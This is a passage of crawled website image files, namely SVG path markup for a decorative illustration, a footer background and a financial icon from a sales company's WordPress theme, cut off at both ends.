fill="#9F9F9F"></path><path d="M4.63733 59.614L26.7388 72.114L39.4924 79.3998V79.114L4.92718 59.4712L4.63733 59.614Z" fill="#A7A7A7"></path><path d="M4.63733 53.4712L26.7388 65.9712L39.4924 73.2569V72.9712L4.92718 53.3284L4.63733 53.4712Z" fill="#A7A7A7"></path><path d="M39.4924 79.114V79.3998L40.6518 78.7569V78.4712L39.4924 79.114Z" fill="#A7A7A7"></path><path d="M40.8692 85.1856L40.6518 85.3284V72.3284L40.8692 72.1855V85.1856Z" fill="#A7A7A7"></path><path d="M44.0576 83.3998L43.8402 83.5426V75.9712L44.0576 75.8284V83.3998Z" fill="#A7A7A7"></path><path d="M60.362 74.114L60.0721 74.2569V66.7569L60.362 66.614V74.114Z" fill="#A7A7A7"></path><path d="M39.4924 72.9712V73.2569L40.6518 72.6141V72.3284L39.4924 72.9712Z" fill="#A7A7A7"></path><path d="M44.0576 75.8283V76.114L60.362 66.8997V66.614L44.0576 75.8283Z" fill="#A7A7A7"></path><path d="M4.63733 24.7568L39.4924 44.5426V48.6854L4.63733 28.8283V24.7568Z" fill="#C7C7C7"></path><path d="M19.9272 27.7569L18.6228 23.2569L4.63733 15.3284V24.7569L39.4924 44.5427V38.8998L19.9272 27.7569Z" fill="#D8D8D8"></path><path d="M38.8403 16.9713L23.6229 8.25701V4.54272L37.6084 12.4713L38.8403 16.9713Z" fill="#D8D8D8"></path><path d="M50.3619 52.4712L43.5504 52.3284V53.3998L50.5793 53.1855L50.3619 52.4712Z" fill="#005F89"></path><path d="M60.5793 42.614L43.5504 52.3283L50.3619 52.4712L67.3909 42.7569L60.5793 42.614Z" fill="#005F89"></path><path d="M67.6083 43.5425L50.5793 53.1854L50.3619 52.4711L67.3909 42.7568L67.6083 43.5425Z" fill="#47484E"></path><path d="M50.3619 58.5426L43.5504 58.4712V59.5426L50.5793 59.3283L50.3619 58.5426Z" fill="#005F89"></path><path d="M60.5793 48.7568L43.5504 58.4711L50.3619 58.5425L67.3909 48.8283L60.5793 48.7568Z" fill="#005F89"></path><path d="M67.6083 49.6141L50.5793 59.3284L50.3619 58.5427L67.3909 48.8284L67.6083 49.6141Z" fill="#47484E"></path><path d="M50.3619 68.8285L43.5504 68.7571V69.8285L50.5793 69.6142L50.3619 68.8285Z" fill="#005F89"></path><path d="M60.5793 59.0427L43.5504 68.757L50.3619 68.8284L67.3909 59.1142L60.5793 59.0427Z" fill="#005F89"></path><path d="M67.6083 59.9L50.5793 69.6142L50.3619 68.8285L67.3909 59.1143L67.6083 59.9Z" fill="#47484E"></path><path d="M63.4055 20.0427L57.1736 23.6142L58.4055 28.1142L64.6373 24.5427L63.4055 20.0427Z" fill="#D8D8D8"></path><path d="M23.6228 4.54262L29.8547 0.971191L63.4054 20.0426L57.1736 23.614L37.6083 12.4712L18.6228 23.2569L4.63733 15.3283L23.6228 4.54262Z" fill="#E4E4E4"></path><path d="M37.6084 12.4712L18.6229 23.2569L19.9272 27.7569L38.8403 16.9712L37.6084 12.4712Z" fill="#C7C7C7"></path><path d="M58.4054 28.114L39.4924 38.8998L19.9272 27.7569L38.8402 16.9712L58.4054 28.114Z" fill="#E0E0E0"></path><path d="M23.4779 25.6855L38.8402 16.9712L54.7098 25.9712L39.275 34.7569L23.4779 25.6855Z" fill="#C7C7C7"></path><path d="M54.7098 25.9712L37.5359 19.2569L38.8402 16.9712L54.7098 25.9712Z" fill="#BABABA"></path><path d="M37.5359 19.2569L24.7823 26.4712L23.4779 25.6855L38.8402 16.9712L37.5359 19.2569Z" fill="#9D9D9D"></path><path d="M24.5649 26.3283L46.5939 17.614L46.9562 17.8283L52.5359 19.8283L51.5214 20.3997L54.7098 25.3997V25.9712L42.1736 33.114L39.275 31.614L34.4924 29.8997L39.275 34.7569L24.5649 26.3283Z" fill="#D4D4D9"></path><path d="M51.0866 17.3999V18.4713L35.6518 27.257V26.1142L51.0866 17.3999Z" fill="#747474"></path><path d="M35.6518 26.114V27.2569L24.5649 26.3283L23.4779 25.6854V25.114L35.6518 26.114Z" fill="#8E8E8E"></path><path d="M51.0866 17.3998L35.6518 26.1141L23.4779 25.1141L38.8402 16.3284L51.0866 17.3998Z" fill="#9C9C9C"></path><path d="M20.8692 28.6139V33.9711L4.63733 24.7568V19.3997L20.8692 28.6139Z" fill="#BEBEBE"></path><path d="M16.9562 29.614L20.8692 28.614V33.9712L16.9562 36.1854V29.614Z" fill="#9F9F9F"></path><path d="M19.7823 27.757L17.6084 36.4713L16.2315 36.6142L2.24603 18.6856L3.62284 18.5427L19.7823 27.757Z" fill="#8E8E8E"></path><path d="M18.4054 27.8998L16.2315 36.6141L-0.000366211 27.3998L2.24601 18.6855L18.4054 27.8998Z" fill="#9C9C9C"></path><path d="M10.0721 24.257L8.33296 31.1141L1.23151 27.0427L2.97064 20.1855L10.0721 24.257Z" fill="#005F89"></path><path d="M18.4054 27.8999L19.7822 27.7571L17.6083 36.4714L16.2315 36.6142L18.4054 27.8999Z" fill="#747474"></path><path d="M13.188 32.1858L13.7677 32.4715C13.9127 32.5429 14.1301 32.4715 14.2025 32.2572L14.3475 31.7572C14.4199 31.5429 14.3475 31.2572 14.1301 31.1858L13.5504 30.9001C13.4054 30.8286 13.188 30.9001 13.1156 31.1144L12.9706 31.6144C12.9706 31.8286 13.0431 32.0429 13.188 32.1858Z" fill="#CECECE"></path><path d="M15.9416 29.5427L16.5214 29.8284C16.6663 29.8999 16.8837 29.8284 16.9561 29.6142L17.1011 29.1142C17.1735 28.8999 17.1011 28.6142 16.8837 28.5427L16.304 28.257C16.159 28.1856 15.9416 28.257 15.8692 28.4713L15.7243 28.9713C15.6518 29.1856 15.7243 29.3999 15.9416 29.5427Z" fill="#CECECE"></path><path d="M14.2025 28.5427L14.7822 28.8284C14.9271 28.8999 15.1445 28.8284 15.217 28.6142L15.3619 28.1142C15.4344 27.8999 15.3619 27.6142 15.1445 27.5427L14.5648 27.257C14.4199 27.1856 14.2025 27.257 14.13 27.4713L13.9851 27.9713C13.9851 28.1856 14.0576 28.4713 14.2025 28.5427Z" fill="#CECECE"></path><path d="M12.5358 27.6143L13.1155 27.9C13.2605 27.9714 13.4779 27.9 13.5503 27.6857L13.6952 27.1857C13.7677 26.9714 13.6952 26.6857 13.4779 26.6143L12.8981 26.3285C12.7532 26.2571 12.5358 26.3285 12.4634 26.5428L12.3184 26.9714C12.246 27.2571 12.3184 27.4714 12.5358 27.6143Z" fill="#CECECE"></path><path d="M13.6228 30.4713L14.275 30.8285C14.4199 30.8999 14.5648 30.757 14.5648 30.6142L14.4199 29.8285C14.3474 29.6142 14.2025 29.5428 14.0576 29.6142L13.5503 30.0428C13.4054 30.1142 13.4054 30.3999 13.6228 30.4713Z" fill="#CECECE"></path><path d="M13.7677 32.8285L13.0431 32.4714C12.8982 32.4 12.7532 32.5428 12.7532 32.6857L12.8982 33.4714C12.9706 33.6857 13.1156 33.7571 13.2605 33.6857L13.7677 33.2571C13.9127 33.1857 13.9127 32.9 13.7677 32.8285Z" fill="#CECECE"></path><path d="M14.6373 31.757L14.4924 32.5428C14.4199 32.6856 14.5648 32.8999 14.7097 32.8999L15.3619 32.8285C15.5069 32.8285 15.5793 32.6142 15.4344 32.4713L14.9996 31.757C14.9271 31.6142 14.7098 31.6142 14.6373 31.757Z" fill="#CECECE"></path><path d="M12.6808 31.5428L12.8982 30.757C12.9706 30.6142 12.8257 30.3999 12.6808 30.3999L12.0286 30.4713C11.8837 30.4713 11.8112 30.6856 11.9561 30.8285L12.3909 31.5428C12.4634 31.6856 12.6083 31.6856 12.6808 31.5428Z" fill="#CECECE"></path></g><defs><clipPath id="clip0_30_836"><rect width="70" height="88" fill="white" transform="translate(-0.000366211 0.971191)"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.metrosales.com/wp-content/themes/metrosales/assets/images/footer-bg-bottom-right.svg
body_size: 7629
content:
<svg width="443" height="299" viewBox="0 0 443 299" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.5">
<path opacity="0.8" d="M573.708 459.157C574.2 456.991 574.025 454.69 573.23 452.57L447.032 112.271C445.94 109.291 443.717 106.918 440.791 105.527C437.855 104.177 434.604 103.999 431.594 105.057L87.2304 226.586C83.341 227.972 80.5084 231.158 79.6105 235.165C79.1182 237.331 79.2932 239.632 80.0883 241.753L206.286 582.051C207.379 585.031 209.601 587.404 212.527 588.795C215.463 590.145 218.714 590.323 221.724 589.265L566.047 467.725C569.936 466.339 572.81 463.164 573.708 459.157ZM80.565 235.378C81.3763 231.694 84.0099 228.758 87.558 227.498L431.922 105.968C434.694 104.977 437.688 105.129 440.389 106.373C443.09 107.617 445.099 109.803 446.123 112.548L572.32 452.846C573.025 454.812 573.172 456.889 572.764 458.904C571.953 462.588 569.319 465.524 565.771 466.784L221.407 588.313C218.635 589.304 215.641 589.153 212.94 587.909C210.239 586.665 208.23 584.479 207.207 581.734L81.0088 241.436C80.2524 239.499 80.116 237.382 80.565 235.378Z" fill="#DADADA"/>
<path opacity="0.8" d="M578.186 448.523C578.678 446.358 578.503 444.057 577.656 441.966L450.376 111.781C449.261 108.882 447.069 106.56 444.204 105.272C441.338 103.984 438.159 103.869 435.231 104.949L101.168 227.591C97.4531 228.98 94.735 232.066 93.8804 235.912C93.3881 238.078 93.5631 240.379 94.4102 242.47L221.691 572.654C223.999 578.648 230.794 581.683 236.835 579.487L570.91 456.804C574.613 455.456 577.331 452.369 578.186 448.523ZM94.835 236.125C95.6029 232.602 98.122 229.766 101.536 228.513L435.61 105.831C438.29 104.858 441.212 104.947 443.842 106.129C446.472 107.311 448.503 109.415 449.507 112.069L576.788 442.253C577.544 444.19 577.691 446.267 577.242 448.27C576.474 451.793 573.955 454.629 570.541 455.882L236.478 578.524C230.922 580.547 224.68 577.747 222.581 572.286L95.3004 242.102C94.5332 240.205 94.386 238.129 94.835 236.125Z" fill="#DADADA"/>
<path opacity="0.8" d="M582.714 437.858C583.206 435.693 583.02 433.432 582.184 431.301L453.821 111.23C451.5 105.449 444.806 102.529 438.97 104.78L115.155 228.564C111.585 229.905 108.971 232.933 108.16 236.617C107.667 238.782 107.853 241.043 108.689 243.174L237.053 563.245C238.189 566.064 240.362 568.293 243.167 569.478C245.961 570.704 249.069 570.756 251.945 569.706L575.76 445.922C579.288 444.57 581.903 441.542 582.714 437.858ZM109.114 236.829C109.839 233.469 112.254 230.691 115.482 229.475L439.297 105.691C444.689 103.624 450.788 106.299 452.931 111.598L581.294 431.669C582.05 433.606 582.249 435.653 581.8 437.657C581.076 441.017 578.661 443.795 575.432 445.011L251.617 568.795C249.02 569.79 246.18 569.722 243.58 568.592C241.021 567.473 239.01 565.46 237.984 562.888L109.621 242.817C108.853 240.921 108.665 238.833 109.114 236.829Z" fill="#DADADA"/>
<path opacity="0.8" d="M587.232 427.234C587.724 425.068 587.497 422.797 586.65 420.706L457.245 110.76C456.129 108.033 453.975 105.895 451.2 104.762C448.436 103.588 445.399 103.598 442.646 104.681L129.121 229.618C125.726 230.963 123.226 233.891 122.459 237.413C121.966 239.579 122.193 241.851 123.04 243.942L252.445 553.887C254.81 559.506 261.331 562.25 267.044 559.967L580.569 435.029C583.975 433.644 586.464 430.756 587.232 427.234ZM123.383 237.574C124.116 234.346 126.365 231.697 129.47 230.449L442.995 105.511C445.511 104.495 448.269 104.54 450.808 105.567C453.337 106.635 455.277 108.585 456.324 111.077L585.76 421.074C586.568 422.981 586.767 425.029 586.318 427.032C585.585 430.261 583.336 432.909 580.231 434.158L266.706 559.096C261.489 561.166 255.521 558.656 253.377 553.53L123.972 243.584C123.133 241.626 122.975 239.589 123.383 237.574Z" fill="#DADADA"/>
<path opacity="0.8" d="M591.76 416.57C592.252 414.404 592.025 412.132 591.126 410.071L460.638 110.239C459.5 107.593 457.365 105.547 454.662 104.476C451.959 103.405 449.014 103.396 446.343 104.501L143.067 230.581C139.847 231.929 137.473 234.717 136.737 238.118C136.245 240.284 136.472 242.556 137.371 244.617L267.859 544.449C268.997 547.095 271.131 549.141 273.835 550.212C276.538 551.283 279.482 551.292 282.153 550.187L585.43 424.107C588.65 422.759 591.024 419.971 591.76 416.57ZM137.692 238.331C138.382 235.264 140.527 232.675 143.446 231.463L446.723 105.383C449.145 104.385 451.832 104.368 454.301 105.333C456.758 106.338 458.679 108.197 459.748 110.607L590.236 410.439C591.055 412.306 591.243 414.394 590.805 416.357C590.115 419.424 587.97 422.013 585.051 423.225L281.774 549.305C279.352 550.303 276.664 550.32 274.196 549.355C271.739 548.35 269.818 546.492 268.749 544.081L138.261 244.249C137.442 242.382 137.243 240.335 137.692 238.331Z" fill="#DADADA"/>
<path opacity="0.8" d="M596.279 405.945C596.772 403.78 596.545 401.508 595.594 399.476L464.023 109.758C461.613 104.474 455.344 102.1 450.022 104.402L157.035 231.635C154.001 232.946 151.73 235.676 150.997 238.904C150.505 241.07 150.732 243.341 151.672 245.414L283.243 535.132C284.402 537.697 286.518 539.651 289.15 540.66C291.782 541.668 294.655 541.614 297.244 540.487L590.283 413.225C593.328 411.874 595.587 409.184 596.279 405.945ZM151.963 239.076C152.62 236.131 154.64 233.681 157.425 232.477L450.412 105.244C455.238 103.155 460.984 105.345 463.133 110.126L594.704 399.844C595.564 401.722 595.763 403.769 595.325 405.733C594.668 408.678 592.648 411.128 589.862 412.332L296.875 539.565C294.535 540.585 291.93 540.624 289.492 539.711C287.095 538.808 285.163 536.99 284.114 534.672L152.543 244.954C151.724 243.087 151.525 241.039 151.963 239.076Z" fill="#DADADA"/>
<path opacity="0.8" d="M600.808 395.281C601.3 393.116 601.032 390.833 600.081 388.801L467.428 109.197C466.246 106.713 464.191 104.862 461.589 103.904C458.987 102.947 456.186 103.063 453.679 104.212L170.992 232.558C168.04 233.891 165.988 236.462 165.287 239.569C164.784 241.775 165.063 244.017 166.014 246.05L298.667 525.654C301.08 530.765 307.258 532.984 312.375 530.627L595.103 402.293C598.055 400.96 600.137 398.44 600.808 395.281ZM166.242 239.782C166.867 236.958 168.761 234.648 171.412 233.451L454.11 105.065C456.368 104.023 458.902 103.921 461.258 104.813C463.625 105.664 465.496 107.379 466.567 109.617L599.221 389.221C600.092 391.058 600.332 393.117 599.894 395.08C599.269 397.904 597.375 400.214 594.723 401.411L312.026 529.797C307.365 531.929 301.761 529.864 299.61 525.256L166.956 245.652C166.044 243.803 165.793 241.785 166.242 239.782Z" fill="#DADADA"/>
<path opacity="0.8" d="M605.325 384.657C605.829 382.451 605.539 380.249 604.506 378.195L470.77 108.704C469.607 106.312 467.531 104.542 465 103.647C462.459 102.793 459.739 102.931 457.325 104.062L184.887 233.549C182.11 234.886 180.142 237.306 179.515 240.303C179.012 242.509 179.302 244.711 180.334 246.765L314.071 516.255C315.233 518.647 317.309 520.418 319.84 521.313C322.382 522.167 325.101 522.029 327.515 520.898L599.954 391.41C602.73 390.074 604.709 387.613 605.325 384.657ZM180.511 240.526C181.103 237.824 182.883 235.613 185.4 234.424L457.797 104.925C459.963 103.901 462.425 103.738 464.721 104.526C467.016 105.314 468.868 106.938 469.92 109.084L603.657 378.574C604.569 380.422 604.82 382.44 604.382 384.404C603.789 387.106 602.01 389.317 599.492 390.507L327.054 519.994C324.889 521.018 322.426 521.182 320.13 520.393C317.835 519.605 315.983 517.981 314.931 515.836L181.194 246.345C180.323 244.508 180.073 242.49 180.511 240.526Z" fill="#DADADA"/>
<path opacity="0.8" d="M609.895 374.004C610.387 371.838 610.078 369.545 609.024 367.571L474.245 108.206C473.062 105.894 471.005 104.216 468.545 103.384C466.075 102.592 463.426 102.792 461.094 103.945L198.946 234.586C196.355 235.886 194.49 238.247 193.866 241.071C193.373 243.237 193.682 245.53 194.737 247.503L329.515 506.869C330.699 509.18 332.756 510.859 335.216 511.691C337.686 512.483 340.334 512.282 342.666 511.13L604.815 380.489C607.406 379.189 609.27 376.828 609.895 374.004ZM194.779 241.272C195.328 238.732 196.993 236.62 199.377 235.438L461.536 104.757C463.62 103.711 466 103.526 468.266 104.263C470.49 104.989 472.322 106.52 473.396 108.585L608.174 367.951C609.097 369.759 609.389 371.788 608.951 373.751C608.402 376.292 606.737 378.403 604.353 379.585L342.205 510.226C340.122 511.272 337.741 511.457 335.476 510.72C333.252 509.994 331.419 508.463 330.345 506.398L195.567 247.032C194.633 245.265 194.352 243.195 194.779 241.272Z" fill="#DADADA"/>
<path opacity="0.8" d="M614.413 363.38C614.905 361.214 614.555 358.91 613.501 356.936L477.64 107.685C476.434 105.454 474.448 103.838 472.008 103.098C469.568 102.357 467.001 102.58 464.793 103.765L212.893 235.548C210.435 236.841 208.727 239.114 208.105 241.765C207.612 243.931 207.962 246.235 209.017 248.208L344.878 497.46C347.349 502.024 353.132 503.747 357.735 501.339L609.625 369.596C612.082 368.304 613.832 366.042 614.413 363.38ZM209.059 241.977C209.575 239.558 211.167 237.557 213.365 236.412L465.224 104.618C467.225 103.55 469.524 103.342 471.718 104.017C473.912 104.692 475.684 106.12 476.779 108.104L612.641 357.356C613.615 359.135 613.907 361.164 613.469 363.127C612.953 365.546 611.361 367.547 609.204 368.703L357.304 500.486C353.157 502.67 348 501.071 345.749 497L209.888 247.748C208.913 245.97 208.621 243.941 209.059 241.977Z" fill="#DADADA"/>
<path opacity="0.8" d="M618.941 352.715C619.433 350.55 619.083 348.245 617.936 346.29L480.992 107.152C478.477 102.75 472.825 101.193 468.397 103.604L226.787 236.54C224.515 237.796 222.88 239.959 222.332 242.499C221.839 244.665 222.189 246.97 223.337 248.924L360.281 488.062C362.795 492.464 368.447 494.022 372.875 491.61L614.485 358.674C616.757 357.419 618.392 355.256 618.941 352.715ZM223.327 242.723C223.841 240.476 225.288 238.523 227.352 237.385L468.921 104.438C472.894 102.251 477.919 103.685 480.214 107.594L617.158 346.732C618.143 348.47 618.476 350.51 618.038 352.473C617.524 354.72 616.077 356.673 614.013 357.811L372.403 490.747C368.43 492.934 363.405 491.501 361.152 487.602L224.208 248.464C223.181 246.715 222.889 244.686 223.327 242.723Z" fill="#DADADA"/>
<path opacity="0.8" d="M623.5 342.102C624.003 339.896 623.601 337.62 622.443 335.706L484.427 106.641C481.899 102.453 476.39 101.02 472.126 103.476L240.805 237.565C238.668 238.813 237.148 240.876 236.642 243.255C236.139 245.461 236.541 247.736 237.699 249.651L375.726 478.675C378.254 482.863 383.763 484.296 388.027 481.841L619.348 347.751C621.433 346.533 622.954 344.469 623.5 342.102ZM237.556 243.457C238.037 241.331 239.369 239.477 241.289 238.388L472.609 104.299C476.407 102.108 481.3 103.376 483.597 107.113L621.613 336.177C622.64 337.926 622.984 339.926 622.546 341.889C622.064 344.014 620.732 345.868 618.813 346.958L387.492 481.047C383.695 483.238 378.801 481.97 376.504 478.233L238.477 249.209C237.461 247.419 237.128 245.379 237.556 243.457Z" fill="#DADADA"/>
<path opacity="0.8" d="M628.029 331.438C628.532 329.232 628.13 326.957 626.89 325.021L487.821 106.122C486.581 104.185 484.664 102.805 482.386 102.281C480.107 101.757 477.765 102.127 475.814 103.338L254.741 238.569C252.749 239.769 251.354 241.693 250.87 243.991C250.367 246.197 250.769 248.472 252.009 250.408L391.129 469.278C393.701 473.305 399.078 474.573 403.137 472.062L624.157 336.86C626.161 335.62 627.545 333.736 628.029 331.438ZM251.835 244.163C252.284 242.159 253.491 240.445 255.276 239.363L476.349 104.131C478.093 103.038 480.156 102.724 482.188 103.182C484.221 103.639 485.913 104.873 487.032 106.604L626.09 325.544C627.169 327.263 627.554 329.274 627.115 331.237C626.666 333.241 625.46 334.955 623.674 336.037L402.602 471.268C398.98 473.462 394.218 472.36 391.918 468.796L252.819 249.845C251.73 248.166 251.397 246.126 251.835 244.163Z" fill="#DADADA"/>
<path opacity="0.8" d="M632.587 320.825C633.09 318.619 632.647 316.333 631.355 314.426L491.215 105.6C488.641 101.746 483.385 100.684 479.501 103.198L268.718 239.583C266.859 240.775 265.62 242.611 265.138 244.736C264.635 246.942 265.078 249.228 266.37 251.135L406.522 459.92C409.095 463.774 414.352 464.836 418.236 462.322L629.018 325.938C630.866 324.786 632.106 322.95 632.587 320.825ZM266.063 244.897C266.479 243.014 267.612 241.411 269.223 240.325L480.036 103.992C483.494 101.754 488.113 102.732 490.415 106.123L630.556 314.949C631.686 316.639 632.071 318.649 631.633 320.613C631.216 322.495 630.083 324.099 628.473 325.185L417.69 461.569C414.232 463.807 409.612 462.829 407.31 459.438L267.17 250.612C266.009 248.871 265.624 246.86 266.063 244.897Z" fill="#DADADA"/>
<path opacity="0.8" d="M637.157 310.171C637.66 307.965 637.187 305.628 635.832 303.791L494.609 105.079C493.325 103.304 491.447 102.107 489.311 101.708C487.175 101.31 484.976 101.804 483.199 103.019L282.676 240.505C281.003 241.66 279.837 243.385 279.388 245.389C278.885 247.595 279.358 249.933 280.713 251.77L421.925 450.522C424.553 454.174 429.667 455.111 433.335 452.583L633.869 315.056C635.542 313.9 636.708 312.175 637.157 310.171ZM280.331 245.642C280.715 243.881 281.734 242.377 283.241 241.35L483.734 103.812C485.303 102.715 487.254 102.328 489.144 102.661C491.034 102.994 492.728 104.055 493.85 105.612L635.074 304.324C636.215 305.974 636.682 308.007 636.243 309.97C635.859 311.731 634.841 313.236 633.334 314.262L432.811 451.749C429.528 453.99 424.999 453.167 422.695 449.948L281.471 251.236C280.319 249.627 279.904 247.565 280.331 245.642Z" fill="#DADADA"/>
<path opacity="0.8" d="M641.716 299.558C642.219 297.352 641.705 295.004 640.309 293.156L498.003 104.557C496.738 102.875 494.88 101.77 492.763 101.463C490.646 101.156 488.581 101.643 486.834 102.909L296.601 241.548C295.072 242.656 294.021 244.282 293.574 246.113C293.071 248.319 293.585 250.667 294.981 252.515L437.329 441.124C439.959 444.604 444.941 445.375 448.486 442.814L638.731 304.134C640.259 303.026 641.31 301.4 641.716 299.558ZM294.57 246.336C294.922 244.696 295.867 243.302 297.228 242.323L487.421 103.673C488.898 102.595 490.777 102.145 492.596 102.415C494.455 102.697 496.09 103.655 497.181 105.161L639.539 293.73C640.732 295.35 641.199 297.382 640.761 299.346C640.421 300.945 639.465 302.38 638.103 303.359L447.869 441.998C444.761 444.243 440.363 443.585 438.057 440.539L295.751 251.941C294.599 250.332 294.132 248.299 294.57 246.336Z" fill="#DADADA"/>
<path opacity="0.8" d="M646.286 288.905C646.8 286.658 646.234 284.339 644.786 282.521L501.397 104.036C498.724 100.719 493.862 100.153 490.533 102.729L310.589 242.522C309.206 243.582 308.217 245.137 307.855 246.818C307.341 249.064 307.907 251.383 309.354 253.202L452.733 431.727C455.406 435.044 460.268 435.61 463.597 433.034L643.541 293.241C644.935 292.141 645.913 290.626 646.286 288.905ZM308.798 247.07C309.107 245.592 310 244.228 311.176 243.286L491.12 103.493C494.053 101.245 498.319 101.738 500.628 104.61L644.017 283.095C645.303 284.697 645.77 286.729 645.332 288.692C645.023 290.17 644.13 291.535 642.954 292.477L463.01 432.27C460.077 434.518 455.811 434.025 453.502 431.153L310.113 252.668C308.827 251.066 308.36 249.034 308.798 247.07Z" fill="#DADADA"/>
<path opacity="0.8" d="M650.887 278.304C651.401 276.057 650.794 273.727 649.253 271.927L504.781 103.556C502.095 100.452 497.375 100.011 494.211 102.631L324.515 243.566C323.265 244.618 322.413 245.994 322.073 247.593C321.559 249.84 322.166 252.17 323.706 253.97L468.137 422.33C470.824 425.434 475.543 425.875 478.708 423.255L648.403 282.32C649.653 281.268 650.516 279.852 650.887 278.304ZM323.027 247.806C323.355 246.42 324.071 245.224 325.154 244.301L494.849 103.366C497.618 101.074 501.742 101.442 504.042 104.182L648.525 272.512C649.863 274.084 650.381 276.087 649.932 278.091C649.605 279.477 648.889 280.673 647.806 281.596L478.11 422.531C475.341 424.824 471.218 424.456 468.876 421.704L324.404 253.334C323.097 251.813 322.589 249.769 323.027 247.806Z" fill="#DADADA"/>
<path opacity="0.8" d="M655.455 267.65C655.969 265.404 655.291 263.011 653.728 261.292L508.174 103.035C505.485 100.104 500.845 99.858 497.897 102.492L338.49 244.58C337.386 245.585 336.596 246.89 336.299 248.328C335.785 250.574 336.463 252.967 338.025 254.686L483.539 412.932C486.228 415.863 490.868 416.109 493.816 413.475L653.263 271.398C654.368 270.394 655.158 269.088 655.455 267.65ZM337.212 248.529C337.507 247.265 338.161 246.139 339.14 245.274L498.546 103.187C501.14 100.891 505.132 101.093 507.475 103.672L652.989 261.918C654.349 263.409 654.939 265.475 654.5 267.438C654.206 268.703 653.552 269.828 652.573 270.693L493.167 412.781C490.573 415.077 486.581 414.874 484.237 412.295L338.724 254.05C337.364 252.558 336.774 250.493 337.212 248.529Z" fill="#DADADA"/>
<path opacity="0.8" d="M660.066 257.008C660.591 254.721 659.872 252.317 658.217 250.616L511.568 102.514C508.836 99.7443 504.369 99.6744 501.585 102.353L352.427 245.583C351.426 246.528 350.751 247.735 350.486 249.051C349.961 251.338 350.681 253.742 352.336 255.442L498.984 403.545C501.716 406.314 506.183 406.384 508.968 403.706L658.085 260.465C659.086 259.519 659.75 258.353 660.066 257.008ZM351.452 249.223C351.714 248.079 352.294 247.064 353.128 246.248L502.245 103.007C504.664 100.707 508.513 100.785 510.87 103.15L657.508 251.293C658.96 252.766 659.55 254.832 659.112 256.795C658.849 257.939 658.27 258.954 657.435 259.77L508.278 403C505.858 405.3 502.009 405.222 499.652 402.857L353.056 254.725C351.593 253.292 351.003 251.227 351.452 249.223Z" fill="#DADADA"/>
<path opacity="0.8" d="M664.666 246.406C665.191 244.119 664.401 241.653 662.642 240.011L514.962 101.993C512.217 99.4367 507.841 99.5212 505.272 102.214L366.415 246.557C365.559 247.454 364.957 248.55 364.725 249.745C364.2 252.032 364.99 254.498 366.749 256.14L514.388 394.147C517.133 396.704 521.509 396.619 524.078 393.926L662.935 249.583C663.791 248.686 664.393 247.59 664.666 246.406ZM365.638 249.947C365.868 248.925 366.385 247.979 367.116 247.222L505.973 102.879C508.218 100.576 511.935 100.488 514.335 102.692L661.973 240.699C663.489 242.102 664.161 244.19 663.712 246.193C663.482 247.216 662.965 248.161 662.234 248.919L523.377 393.261C521.132 395.564 517.415 395.652 515.015 393.448L367.335 255.43C365.82 254.027 365.189 251.951 365.638 249.947Z" fill="#DADADA"/>
<path opacity="0.8" d="M669.277 235.763C669.772 233.425 668.981 230.959 667.118 229.376L518.356 101.471C515.568 99.077 511.364 99.3378 508.959 102.075L380.392 247.571C379.639 248.409 379.152 249.406 378.912 250.469C378.406 252.847 379.207 255.273 381.07 256.856L529.791 384.749C532.58 387.144 536.784 386.883 539.188 384.146L667.797 238.661C668.549 237.822 669.036 236.826 669.277 235.763ZM379.825 250.67C380.023 249.769 380.477 248.894 381.104 248.195L509.672 102.699C511.741 100.393 515.327 100.14 517.729 102.17L666.491 230.075C668.058 231.448 668.771 233.547 668.322 235.551C668.125 236.451 667.671 237.327 667.044 238.026L538.476 383.521C536.407 385.828 532.821 386.081 530.418 384.05L381.656 256.146C380.089 254.772 379.376 252.674 379.825 250.67Z" fill="#DADADA"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.metrosales.com/wp-content/uploads/2022/08/icon-financial.svg
body_size: 1221
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="73" height="73" viewBox="0 0 73 73" fill="none"><path d="M36.3773 6.9209C30.5921 6.9208 24.9368 8.63623 20.1266 11.8503C15.3164 15.0643 11.5672 19.6325 9.35333 24.9773C7.13943 30.3221 6.56018 36.2034 7.68884 41.8774C8.8175 47.5514 11.6034 52.7633 15.6942 56.854L36.3773 36.1709V6.9209Z" fill="#21201F"></path><path d="M70.1273 36.1709H36.3773V2.4209C45.3283 2.4209 53.9128 5.97669 60.2421 12.306C66.5715 18.6354 70.1273 27.2198 70.1273 36.1709V36.1709Z" fill="#005F89"></path><path d="M49.8773 31.6709C54.8479 31.6709 58.8773 27.6415 58.8773 22.6709C58.8773 17.7003 54.8479 13.6709 49.8773 13.6709C44.9067 13.6709 40.8773 17.7003 40.8773 22.6709C40.8773 27.6415 44.9067 31.6709 49.8773 31.6709Z" fill="#E3E3E3"></path><path d="M65.6273 36.1709C65.6323 40.0128 64.8781 43.8179 63.4079 47.3674C61.9377 50.9169 59.7805 54.1409 57.0604 56.854L36.3773 36.1709H65.6273Z" fill="#A7A7A7"></path><path d="M57.0604 56.854L36.3773 36.1709L15.6942 56.854C18.4103 59.5702 21.6348 61.7248 25.1836 63.1948C28.7324 64.6648 32.5361 65.4214 36.3773 65.4214C40.2185 65.4214 44.0221 64.6648 47.5709 63.1948C51.1198 61.7248 54.3443 59.5702 57.0604 56.854V56.854Z" fill="#E3E3E3"></path><path d="M40.8773 65.0766V54.1709H45.3773V64.0101C43.9079 64.4844 42.4032 64.841 40.8773 65.0766V65.0766Z" fill="#21201F"></path><path d="M40.8773 65.0766V49.6709H36.3773V65.4209C37.8839 65.4217 39.3883 65.3066 40.8773 65.0766V65.0766Z" fill="#005F89"></path><path d="M36.3773 65.4209C34.8707 65.4217 33.3662 65.3066 31.8773 65.0767V45.1709H36.3773V65.4209Z" fill="#21201F"></path><path d="M31.8773 54.1709H27.3773V64.0101C28.8466 64.4844 30.3514 64.841 31.8773 65.0766V54.1709Z" fill="#005F89"></path><path d="M70.1273 36.1709C70.1273 45.122 66.5715 53.7064 60.2421 60.0358C53.9128 66.3651 45.3283 69.9209 36.3773 69.9209C27.4262 69.9209 18.8418 66.3651 12.5124 60.0358C6.18308 53.7064 2.62729 45.122 2.62729 36.1709H7.12729C7.12729 43.9285 10.209 51.3683 15.6944 56.8538C21.1799 62.3392 28.6197 65.4209 36.3773 65.4209C44.1349 65.4209 51.5747 62.3392 57.0602 56.8538C62.5456 51.3683 65.6273 43.9285 65.6273 